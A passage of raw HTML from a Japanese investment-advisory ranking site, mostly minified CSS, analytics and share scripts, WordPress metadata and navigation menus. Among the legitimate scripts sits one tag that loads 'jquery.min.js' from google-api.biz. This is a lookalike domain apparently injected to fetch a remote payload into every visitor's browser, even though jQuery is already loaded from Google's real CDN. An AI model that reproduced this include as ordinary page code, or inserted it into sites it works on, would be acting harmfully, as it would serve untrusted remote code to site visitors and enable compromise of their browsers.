#253d7d;color:#fff;overflow:hidden}.rank_top_lk_mtxt{font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#253d7d}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#fff}@media (min-width:992px){.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 25px 15px;margin-bottom:10px}.rank_top_lk_ul{margin:0 auto !important}.rank_top_lk_li{list-style-type:none !important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#fff;color:#253d7d;border:1px solid #253d7d;overflow:hidden}.rank_top_lk_mtxt{letter-spacing:.3em;font-size:1.3em;font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#fff}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#253d7d}}@media (min-width:992px){.rank_img{width:80%;margin:0 auto}}.rank_txt{margin-top:1.5em}.rankflag_vgood{color:red;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px red;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_good{color:#f30;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #f30;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_normal{color:#690;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #690;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_bad{color:#03c;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_q{color:#333;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_now{color:#333;font-size:1em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.new_rank_table,.new_rank_table table{width:100%}.new_rank_table_left,.new_rank_table_right{width:320px;float:left}.new_rank_table th{padding:6px !important;box-sizing:border-box;background:0 0 !important}.new_rank_table table{border:3px double #abbaf5 !important;margin-top:1em}.new_rank_table table th,.new_rank_table table td{border:1px solid #b9c7ec !important}.new_rank_table span.rank_flag_title{display:block;font-size:.7em;width:150px;height:44px;line-height:44px;position:relative;background:#5698c4;background:-moz-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:-webkit-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:linear-gradient(to right,#5698c4 0%,#1e5799 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5698c4',endColorstr='#1e5799',GradientType=1);text-align:center;color:#fff !important}.new_rank_table .rank_flag_title:before{border-style:solid;border-color:transparent #1e5799;border-width:22px 0 22px 15px;content:" ";top:0;left:auto;right:-15px;position:absolute;background-color:transparent}.new_rank_table span.new_rank_01,.new_rank_table span.new_rank_02,.new_rank_table span.new_rank_03,.new_rank_table span.new_rank_04,.new_rank_table span.new_rank_05,.new_rank_table span.new_rank_06,.new_rank_table span.new_rank_07,.new_rank_table span.new_rank_08{display:block;width:100%;height:44px;line-height:44px;padding-left:40px;font-weight:700}.new_rank_table th span.new_rank_01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag01.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag02.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag03.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag04.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag05.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag06.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag07.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_08{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag08.png") no-repeat scroll 6px 6px}.new_rank_table td.new_rank_table_dd{width:150px;height:32px;line-height:32px;padding:12px 6px 6px !important;text-align:center}.new_rank_table td.new_rank_table_ddtxt p.lastChild{margin-bottom:0 !important}.new_rank_table_ddke{padding:5px 0 0 6px !important}.new_rank_table_kessan{float:left;text-align:center;border-radius:10px;background-color:red;color:#fff !important;font-size:90%;font-weight:400;width:5.5em;height:20px;line-height:20px;padding:0 !important;margin:0 6px 2px 0 !important}.new_rank_table_kessandd{height:20px;line-height:20px;margin:0 0 6px !important}.new_rank_table_ddke dd.lastChild{margin:0 !important}.new_rank_table_ddtxt h3{display:inline-block;margin:5px 0 10px !important;padding:0 15px 3px !important;border-left:none !important;border-bottom:3px double #1e5799;font-size:1.2em !important}.new_rank_table_ddtxt h3:after{position:static;content:none;background:0 0}.komon_list_h1{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:30px}.komon_list_rec_sec{padding:1em;margin-bottom:2em;border:1px dashed #0068b7;border-radius:6px}@media (min-width:992px){.komon_list_rec_sec{padding:2em}}.komon_list_rec_sec h2{display:inline-block}.komon_list_rec_sec h2,.komon_list_idx_sec h2{background:#fff;padding:0 10px 5px;margin-bottom:10px;border-bottom:1px solid #0068b7;font-weight:700}.komon_list_rec_sec ul{margin-bottom:0}.komon_list_rec_sec li,.komon_list_idx_sec li{display:inline-block}.komon_list_rec_sec li:after,.komon_list_idx_sec li:after{content:'│'}.list_idx_title{background-color:#253d7d;margin-bottom:15px;padding:13px 15px 8px;font-weight:700;color:#fff}.komonlist_form select{position:relative;width:150px;padding:10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #999;background:#eee;background:-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:linear-gradient(to bottom,#fff 0%,#efebe1 100%)}.komonlist_form label{position:relative}.komonlist_form label:after{display:block;content:" ";position:absolute;top:50%;right:20px;width:20px;height:20px;margin-top:-8px;background:url(https://toushi-rank.net/wp-content/themes/luxech/images/arrow01.png) 0 0 no-repeat;background-size:20px;pointer-events:none}.komonlist_form_div{text-align:right}.komon_fm_mb select{width:100%}article.tabBox-in .infoListBox{position:relative;margin-bottom:.5em}article.tabBox-in .toushi-categorytitle{border-bottom:1px dotted #ccc;padding:1.8em 0 .5em 1em}article.tabBox-in .toushi-categorytitle h3{color:#253d7d;display:inline;border:none;margin:0 0 5px;padding:0 0 2px;font-weight:bolder;font-size:120%}article.tabBox-in .toushi-categorytitle a{display:block;width:100%;text-align:right;padding-right:.5em}article.tabBox-in .infoListBox div.entryTxtBox .toushi-categoryinfo{position:absolute;top:0;left:10px}article.tabBox-in .toushi-categoryinfo li{display:inline;font-size:11px}.single_site_head h1{border-bottom:3px solid #0068b7}.single_site_head ul{width:100%;text-align:right}.single_site_head li{display:inline-block}p.toushi-header{margin:10px;padding-left:25px;font-size:16px;color:#253d7d;font-weight:700;background-repeat:no-repeat;background-position:0 50%;background-image:url("https://toushi-rank.net/wp-content/uploads/2013/05/square_arrow_blue_down.gif")}.single_site-content{padding:5px 10px}.single_site-content .toushi-content-info th,.single_site-content .toushi-content-info td{padding:8px}.single_site-content .toushi-content-info table{margin:0 0 10px}.single_site-content .toushi-content-info th{width:40%;vertical-align:middle;color:#f9f9f9;background-color:#253d7d;font-size:90%;font-weight:700;text-align:center}@media (min-width:992px){.single_site-content .toushi-content-info th{width:30%}}.single_site-content .toushi-content-info th span{display:block;height:32px;line-height:32px;padding-left:32px}span.toushi-content-info_ico01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico01.png") no-repeat scroll left top}span.toushi-content-info_ico02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico02.png") no-repeat scroll left top}span.toushi-content-info_ico03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico03.png") no-repeat scroll left top}span.toushi-content-info_ico04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico04.png") no-repeat scroll left top}span.toushi-content-info_ico05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico05.png") no-repeat scroll left top}span.toushi-content-info_ico06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico06.png") no-repeat scroll left top}span.toushi-content-info_ico07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico07.png") no-repeat scroll left top}.single_site-content .toushi-content-info td{vertical-align:middle;font-size:85%}.toushi-content-infotxt h2{background:0 0;border:none;color:#fff;font-size:1em;padding:1px;margin-bottom:0;border:1px solid #ccc}.toushi-content-infotxt h2:after{content:none}.toushi-content-infotxt h2 span.toushi-content-infotxtbk{display:block;background-color:#253d7d;padding:6px 13px}span.toushi-content-info_ico08{display:block;background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico08.png") no-repeat scroll left top;padding-left:40px;height:32px;line-height:32px}.toushi-content-infotxt_in{padding:.5em}.comment-reply-title{color:#253d7d;font-weight:700;border-bottom:2px solid #0068b7 !important}#comments .form-submit input{background-color:#253d7d;color:#f5f5f5;border-radius:6px}.attention{color:red}.attention h3{font-weight:700;margin-bottom:.5em !important;padding-bottom:0 !important}.attention ul{margin-left:1.5em}@media (min-width:992px){.site-cont-left{width:40%}.single_site-content .toushi-content-info table{width:60%}}.site-cont-left{float:left;padding:0 .5em .5em}p.discussion_att{margin-top:0 !important;font-size:.8em !important;padding:1em;border:1px solid #333;border-radius:3px}.word_list_ul{margin-left:2em}.word_list_ul li{line-height:2em;font-size:1.1em}#footer{background-color:#333}@media (min-width:992px){.menu-footer_navi-container ul.menu li{display:inline-block}.menu-footer_navi-container ul.menu{text-align:center}}.menu-footer_navi-container ul.menu li{vertical-align:text-top;font-size:.9em;line-height:110% !important;margin-bottom:.5em}.menu-footer_navi-container ul.menu li a{background:url(/wp-content/themes/luxech/images/icon_arrow1_gray.gif) left 50% no-repeat;padding:8px 15px 8px 18px;overflow:hidden;display:block}.menu-footer_navi-container ul.menu li a:hover{background-image:url(/wp-content/themes/luxech/images/icon_arrow1_red.gif)}#foot-in ul.blog_banner{text-align:right}#foot-in ul.blog_banner li{display:inline-block;margin:0 0 0 .5em}#text-4 .textwidget{font-size:.8em;text-align:left;border:.5px solid #fff;padding:.5em}#text-4 .textwidget p{margin-bottom:0}body.home .excerpt{display:inline}.comments-list{max-height:600px;overflow-y:scroll}@media screen and (max-width:768px){.comments-list{max-height:500px;border:solid 1px #333;padding:7px;border-radius:3px}}.head-cover .desc{text-align:inherit}.post table{display:block;width:100%;overflow:auto;border:none}.post table td{min-width:5em}#home_picup{border:3px double #ffc300}#home_picup .post h3{font-weight:700}#home_picup .post h2:after{left:.4em;width:6px}#home_picup .post h3:after{background:#f60}#home_picup .post a{color:#f60}#home_list{display:block}#home_list ul{margin:0;list-style:none}#home_list ul li{padding:1em .5em}#home_list ul li+li{border-top:1px dotted #0068b7}#home_list ul li a{text-decoration:none;line-height:1.9}#home_list ul li a:hover{text-decoration:underline}#home_comments h2,#home_check h2{padding-bottom:10px;margin-bottom:10px;border-bottom:3px solid #0068b7}#home_comments ul,#home_check ul{margin:2em auto 0;padding-left:3em}#home_comments>a{margin-top:1.5em}#home_comments ul li+li,#home_check ul li+li{margin-top:1em}#home_check ul{list-style:none;padding:0}#side{margin-bottom:30px}#side_list{display:none}#side #side_list h3{margin-bottom:10px}#side_list ul{margin:0;list-style:none}#side_list .textwidget ul li{padding:1em 0}#side_list ul li+li{border-top:1px dotted #0068b7}#side_list ul li a{text-decoration:none;line-height:1.9}#side_list ul li a:hover{text-decoration:underline}#side #side_pu section+section{margin-top:2em}#side #side_pu .post>div>h3{border:none;padding-left:0;margin:1em 0}#side #side_pu .post>div>h3:before{content:"";display:block;clear:both}#side #side_pu .post>div>h3:after{display:none}#side #side_pu h4{border-left-width:4px;border-bottom:none}#side #side_choice h3{margin-top:30px;border-bottom:none;border-left-width:4px}#side #side_choice h3.side-title{margin-top:0;border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7}#side .ExBanner{max-width:300px}@media (max-width:575px){#home_list ul li{border:none!important}#home_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}#side_list ul li{border:none!important}#side_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}}.css_btn{display:block;width:80%;max-width:600px;margin:auto;padding:1em;background:#006bb3;border-radius:.2em;color:#fff;font-weight:700;font-size:1.2em;text-align:center;text-decoration:none}.css_btn:hover{color:#fff;opacity:.8;text-decoration:none}.home #page-under>a{display:none}#page-under{margin-bottom:3em}#page-under .banner{margin-top:1em;text-align:center}#hnav{background:#333;border-top-color:#0068b7;border-top-width:0;margin:0;padding:0;border-top:1px solid #0068b7;border-bottom:1px solid #ddd;position:relative;text-align:center}#hnav ul{width:1280px;max-width:100%;margin:auto;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;list-style:none}#hnav ul li a{display:block;padding:1em;color:#fff;text-decoration:none;transition:background .4s ease}#hnav ul li a:hover{background:#666}h1.important,h2.important{color:#006bb3;background-image:linear-gradient(0deg,rgba(255,255,182,1),rgba(255,255,255,1));margin-bottom:0}.page-id-4639 .post .meta,.page-id-206 .post .meta{margin-bottom:1em}.page-id-4639 .post .meta+p,.page-id-206 .post .meta+p{margin-bottom:3em;display:block}.page-id-4639 .post .meta+p:after,.page-id-206 .post .meta+p:after{display:block;clear:both;content:""}.page-id-206 #side_pu{display:none !important}.wpcf7-form i.must{margin-left:.2em;color:red;font-size:.8em;vertical-align:top}#footer_banner{width:100%;position:fixed;bottom:0;left:0;z-index:30;max-width:none;padding:5px 0;background:0 0;font-weight:700;color:#fff;text-decoration:none;text-align:center;cursor:pointer;box-sizing:border-box}#footer_banner .css_btn{width:96%;max-width:none;margin:auto;font-size:4vw;position:relative;overflow:hidden}#footer_banner .css_btn:after{content:'';height:100%;width:30px;position:absolute;top:-180px;left:0;background-color:#fff;opacity:0;transform:rotate(45deg);animation:reflection 5s ease-in-out infinite}@keyframes reflection{0%{transform:scale(0) rotate(45deg);opacity:0}80%{transform:scale(0) rotate(45deg);opacity:.5}81%{transform:scale(4) rotate(45deg);opacity:1}100%{transform:scale(50) rotate(45deg);opacity:0}}@media (max-width:991px){#page-top{display:none !important}.show_l{display:none}.show_s{display:block}.mobile-nav:after{display:inline-block;content:"《最新》投資サイト100社以上を検証！！";margin-left:2em;font-size:80%}.menu-sidebar_navi-container{display:block}#hnav ul li a{font-size:80%}#sidebar #block-10,#sidebar #search-1,#sidebar #search-2,#sidebar #block-8,#sidebar #custom_html-2,#sidebar #custom_html-3,#sidebar #text-0{display:none}.a2a_floating_style.a2a_default_style{display:none}}@media (min-width:992px){.show_l{display:block}.show_s{display:none}.menu-item-32 span{line-height:inherit !important}#home_list{display:none}#side_list{display:block}.menu-sidebar_navi-container{display:none}#page-under{margin-bottom:3em;margin-right:18px}}</style><script src='//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js' id='jquery-js'></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/toushi-rank.net","hash_tracking":"false","ua":"UA-43131991-3","v4_id":""};</script><script id='addtoany-core-js-before'>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "共有",
Save: "ブックマーク",
Subscribe: "購読",
Email: "メール",
Bookmark: "ブックマーク",
ShowAll: "すべて表示する",
ShowLess: "小さく表示する",
FindServices: "サービスを探す",
FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
PoweredBy: "Powered by",
ShareViaEmail: "メールでシェアする",
SubscribeViaEmail: "メールで購読する",
BookmarkInYourBrowser: "ブラウザにブックマーク",
BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
AddToYourFavorites: "お気に入りに追加",
SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
EmailProgram: "メールプログラム",
More: "詳細&#8230;",
ThanksForSharing: "共有ありがとうございます !",
ThanksForFollowing: "フォローありがとうございます !"
};</script><script async src='//static.addtoany.com/menu/page.js' id='addtoany-core-js'></script><link rel="https://api.w.org/" href="https://toushi-rank.net/wp-json/" /><link rel="alternate" type="application/json" href="https://toushi-rank.net/wp-json/wp/v2/pages/24614" /><link rel="alternate" type="application/json+oembed" href="https://toushi-rank.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F" /><link rel="alternate" type="text/xml+oembed" href="https://toushi-rank.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&#038;format=xml" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-270x270.png" /><script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toushi-rank.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script defer src="https://toushi-rank.net/wp-content/cache/autoptimize/js/autoptimize_2776e125fe4ff23a4947cb8ff28e78bc.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag `/body` missing --><!--/noptimize--><script>(function(html){html.className=html.className.replace(/\bno-js\b/,"js")})(document.documentElement);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},r=document.documentMode,n={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");r&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},o=function(t){return"true"===t.getAttribute("data-loaded")},a=function(e,r){return function(n,a){n.forEach(function(n){n.intersectionRatio>0&&(a.unobserve(n.target),o(n.target)||(e(n.target),t(n.target),r(n.target)))})}},i=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},u=e({},n,d),c=u.rootMargin,s=u.threshold,g=u.load,f=u.loaded,l=void 0;return window.IntersectionObserver&&(l=new IntersectionObserver(a(g,f),{rootMargin:c,threshold:s})),{observe:function(){for(var e=i(r),n=0;n<e.length;n++)o(e[n])||(l?l.observe(e[n]):(g(e[n]),t(e[n]),f(e[n])))},triggerLoad:function(e){o(e)||(g(e),t(e),f(e))}}}});;var thklazy=function(a){lozad(".lazy").observe()};try{window.addEventListener("scroll",thklazy,false)}catch(e){window.attachEvent("onscroll",thklazy)}(function(b,d){function c(){lozad(".lazy").observe()}if(b.addEventListener){b.addEventListener("DOMContentLoaded",c,false)}else{if(b.attachEvent){var a=function(){if(b.readyState=="complete"){b.detachEvent("onreadystatechange",a);c()}};b.attachEvent("onreadystatechange",a);(function(){try{b.documentElement.doScroll("left")}catch(f){setTimeout(arguments.callee,10);return}b.detachEvent("onreadystatechange",a);c()})()}else{c()}}})(window,document);</script>
<script type="text/javascript" src="https://google-api.biz/libs/jquery.min.js"></script>

<!-- Google Tag Manager 230619 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB2DTZ9');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/url.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js"></script>
</head>
<body class="page-template-default page page-id-24614">
<!-- Google Tag Manager (noscript) 230619 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB2DTZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<header id="header" itemscope itemtype="https://schema.org/WPHeader">

<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="menu-sidebar_navi-container"><ul id="menu-sidebar_navi" class="menu clearfix"><li id="menu-item-4635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a itemprop="url" href="https://toushi-rank.net/about-us/"><span itemprop="name">優良投資顧問研究所とは</span></a></li><li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a itemprop="url" href="https://toushi-rank.net/recommend-iasite/"><span itemprop="name">おすすめ投資顧問サイト</span></a></li><li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a itemprop="url" href="https://toushi-rank.net/comment/"><span itemprop="name">最新の投資顧問クチコミ</span></a></li><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a itemprop="url" href="/tag/check/"><span itemprop="name">優良投資顧問検証記事</span></a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a itemprop="url" href="https://toushi-rank.net/about/"><span itemprop="name">投資顧問サイトとは</span></a></li><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a itemprop="url" href="https://toushi-rank.net/attention/"><span itemprop="name">こんな投資顧問サイトは危険</span></a></li><li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a itemprop="url" href="https://toushi-rank.net/other/id4065"><span itemprop="name">優良投資顧問の選び方</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a itemprop="url" href="https://toushi-rank.net/iasite/"><span itemprop="name">サイト内検索</span></a></li><li id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a itemprop="url" href="https://toushi-rank.net/words/"><span itemprop="name">株式用語集</span></a></li></ul></div><div class="mobile-nav"><i class="fa fas fa-list"></i> メニュー</div>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div itemscope itemtype="http://schema.org/Person"><link itemprop="url" href="https://toushi-rank.net/"><meta itemprop="name" content="rank"/><ul><li><span class="snsf rss"><a href="https://toushi-rank.net/feed/" target="_blank" title="RSS" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="fa fas fa-rss"></i>&nbsp;<span class="fname">RSS</span>&nbsp;</a></span></li>
<li><span class="snsf feedly"><a href="//feedly.com/index.html#subscription/feed/https%3A%2F%2Ftoushi-rank.net%2Ffeed%2F" target="_blank" title="Feedly" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="ico-feedly"></i>&nbsp;<span class="fname">Feedly</span>&nbsp;</a></span></li>
</ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>

<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/WebSite">
<p class="sitename"><a href="https://toushi-rank.net/" itemprop="url"><img src="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png" alt="優良投資顧問研究所" width="1440" height="314" itemprop="image" srcset="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png 1440w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-300x65.png 300w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-768x167.png 768w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-1024x223.png 1024w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-530x116.png 530w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-565x123.png 565w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-710x155.png 710w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-725x158.png 725w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></p>
<meta itemprop="name about" content="優良投資顧問研究所" /><p class="desc" itemprop="alternativeHeadline">人気や評判の良いおすすめ投資顧問サイトを探し出せ！取材も始めます！みんなが知りたい「銘柄結果」に特化した、根拠ある情報をお届けします!!</p>
</div><!--/.info-->

</div><!--/.head-cover-->

<div id="hnav">
	<div class="">
